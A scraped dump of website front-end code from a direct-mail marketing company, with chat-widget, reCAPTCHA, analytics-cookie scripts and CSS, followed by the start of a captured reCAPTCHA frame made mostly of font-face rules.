<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '834f48fc-aa55-4abe-906e-3b19ce80b594', f: true }); done = true; } }; })();</script>
<!-- .pure chat -->
<script type="text/javascript">
  jQuery('#formcontact_5').append('<input type="hidden" name="hid1" id="hid1">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid1').val(jQuery(this).html());
 });
</script>
<script type="text/javascript">
  jQuery('#formcontact_8').append('<input type="hidden" name="hid8" id="hid8">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid8').val(jQuery(this).html());
 });
</script>

	   <script src="https://www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit" async defer></script>
    <script>
      var option_9;
      var option_1;
	  var option_2;
	  var option_5;
	  var option_3;
    var grecaptcha001;
      var myCallBack = function() {
        //Render the recaptcha1 on the element with ID "recaptcha1"
		if ( $('#option_9').length ) {
        option_9 = grecaptcha.render('option_9', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		
        }
        //Render the recaptcha2 on the element with ID "recaptcha2"
		if ( $('#option_1').length ) {	
        option_1 = grecaptcha.render('option_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_2').length ) {	
		option_2 = grecaptcha.render('option_2', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_5').length ) {	
		option_5 = grecaptcha.render('option_5', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		
	if ( $('#option_3').length ) {	
		option_3 = grecaptcha.render('option_3', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
	if ( $('#option_6').length ) {	
		option_6 = grecaptcha.render('option_6', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
		if ( $('#option_7').length ) {	
		option_7 = grecaptcha.render('option_7', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#option_8').length ) {	
		option_8 = grecaptcha.render('option_8', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#optionre_1').length ) {	
		optionre_1 = grecaptcha.render('optionre_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
  if ( $('#grecaptcha001').length ) {  
    grecaptcha001 = grecaptcha.render('grecaptcha001', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
    }
      };
    </script>	

    <style type="text/css">
      @media (max-width:481px){
        .videos-div{
          width: 100%!important;
      }
        
      }
      .page {
  width: 21cm;
  min-height: 29.7cm;
  padding: 2cm;
  margin: 1cm auto;
  border: 1px #D3D3D3 solid;
  border-radius: 5px;
  background: white;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.subpage {
  padding: 1cm;
  border: 5px red solid;
  height: 256mm;
  outline: 2cm #FFEAEA solid;
}

@page {
  size: A4;
  margin: 0;
}

@media print {
  .page {
    margin: 0;
    border: initial;
    border-radius: initial;
    width: initial;
    min-height: initial;
    box-shadow: initial;
    background: initial;
    page-break-after: always;
  }
}
      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
        display: none;
      }
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
        display: none;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
        display: none;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
        display: none;
      }
      .calc-bottom-sec{
        padding: 0;
        display: none;
      }
  }​

/* resources page */
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page p.fw600{
  font-weight: 600;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919!important;
}
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.inner-right-wrap ul.list-none li{
  background: none;
  padding-left: 0;
}
.resource-page ul.list-none{
  margin-bottom: 10px;
}
.resource-page table{width: 100%;}
.resource-page td,.resource-page th{text-align: center;padding: 5px;line-height: 1; font-size: 14px; font-weight: normal;vertical-align: middle;}
.resource-page th{background-color: #E11919;text-align: center; font-size: 14px; font-weight: 400; color: #fff}
.resource-page th:hover{background-color: #E11919; color:#fff }
.resource-page tr{border-top: 1px solid #ccc;}
.resource-page .over-row{background-color: #fff}
.resource-page .over-row:hover{background-color: #f1f1f1}
.resource-page .pdf-sec{width: 100%;clear: both;padding: 20px 0 25px 0;margin-bottom:25px;display: inline-block;border-bottom: 1px solid #ccc}
.resource-page .n-pdf{ float: none !important;display: inline-block; width: auto !important; margin-bottom: 8px!important;}
.resource-page .post-rate{padding: 0px;text-decoration: none;}
.resource-page .post-rate li{list-style-type: none;border-bottom: 1px solid #f1f1f1;padding: 5px 0;}
.resource-page .post-rate li a{text-decoration: none;color: #000;font-size: 13px;}
.resource-page .left{text-align: left!important;}
.resource-page table{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}
.resource-page td,.resource-page th{border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;}
.resource-page td table tr td{border: none !important;}
.resource-page td table{border: none !important;}
.resource-page td,.resource-page th a {color: #000 !important;text-decoration: none !important;}
.resource-page table{margin-bottom: 15px;}
p.mb-5{margin-bottom: 5px;}
ul.red-txt li,ul.red-txt li a{color: #e12424;}
ul.red-txt li a{text-decoration: underline;}
ul.red-txt li a:hover{text-decoration: none;}
.vertical-mid-50{padding-top: 50px;}
.resource-page .lg-tbl-title{font-size: 20px;font-weight: 800;margin-bottom: 12px;}
p.my-2.mb-40{margin-top: 20px;margin-bottom: 20px;font-weight: bold;font-size: 22px;line-height: 1.5;}
.table-sm-left{max-width: 450px;}
.table-sm-left td{padding-left: 10px;text-align: left;}
.resource-page .bottom-wrap{padding-left: 20px;}
@media (max-width: 1199px){
  .resource-page .main-title{font-size: 26px;}
  .table-scroll{width: 100%;overflow-x: scroll}
  .table-scroll #table1{width: 900px;}
}
@media (max-width: 991px){
  .vertical-mid-50{padding-top: 0;}
}

</style>
  <script type="text/javascript">
  $('#menu-item-396').removeClass('current_page_parent');
  $('#menu-item-435').removeClass('current_page_parent');
</script>
  
<script type="text/javascript">
$( document ).ready(function() {
    $(".wp-gr").css("width", "auto");
});
</script>



<script>
jQuery(document).ready(function(){
 jQuery("[src='https://www.troimail.com/wp-content/uploads/2021/03/icon-hm-1.png']").attr('alt', 'Measure Your Success With Direct Mail Marketing Campaigns');
});
</script>


<script>
$(document).ready(function() {
  // Select all header tags (h1, h2, h3, h4, h5, h6)
  $('h1, h2, h3, h4, h5, h6').each(function() {
    // Find any <a> tag inside the header and remove the <a> tag, leaving the text content intact
    $(this).find('a').each(function() {
      $(this).replaceWith($(this).text()); // Replace the link with its text
    });
  });
});
</script>

<script type="text/javascript">
function setCookie(cname, cvalue){
var d = new Date();
var minutes = 480;
d.setTime(d.getTime() + (minutes * 60 * 1000));
var expires = "expires="+ d.toUTCString();
document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
}

var vars = [], hash, gclid;
var hashes = window.location.href;
var decodedurl = decodeURIComponent(hashes);
var newurl = decodedurl.slice(window.location.href.indexOf('?') + 1).split('&');
for(var i = 0; i < newurl.length; i++)
{
  hash = newurl[i].split('=');
  vars.push(hash[0]);
  vars[hash[0]] = hash[1];
}
if(vars['gclid']){                  //checking if gclid parameter exists in URL
gclid = vars['gclid'];           //storing GCLID value into a variable
setCookie("gclid",gclid);    //setting cookie using the GCLID value
}
</script>


 </body>
</html>
<script>
  $(document).on("scroll", function(){
  var pixels = $(document).scrollTop();
  var pageHeight = $(document).height() - window.innerHeight;

  var progress = 100 * pixels / pageHeight;

  $("div.progress").css("width", progress + "%");
})
</script>

<style>
  .progress { position: absolute; bottom: -10px; left: 0; height: 10px; background-color: #e11919; transition: all linear 0.1s; min-width: 1%; }




.nav-outer{
  position: relative;
}
.col-md-3.blog-left-container .blog-left-wrap {
    padding: 10px;
    position: sticky;
    top: 120px;
}
.col-md-3.blog-left-container {
    height: 100%;
}

.col-md-3.blog-left-container .blog-left-wrap ul{
  padding-left: 0;
  padding-top: 10px;
}
.col-md-3.blog-left-container .blog-left-wrap ul li a{
    cursor: pointer;
  }
  a.active-h2 {    color: #093794;
}
</style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vr9l8fdx5dp3
body_size: 48541
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
